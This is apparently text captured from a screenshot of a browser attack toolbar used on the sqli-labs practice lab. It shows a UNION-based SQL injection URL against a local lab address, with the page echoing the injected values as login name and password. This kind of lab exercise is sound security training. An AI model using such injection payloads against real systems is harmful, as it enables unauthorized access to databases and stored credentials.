 INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL http://192.168.31.130/sqli-labs/Less-2/?id=1 and 0 union select 1,2,3
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
NETCRAFT Services [No information available]
Welcome Dhakkan
Your Login name:2
Your Password:3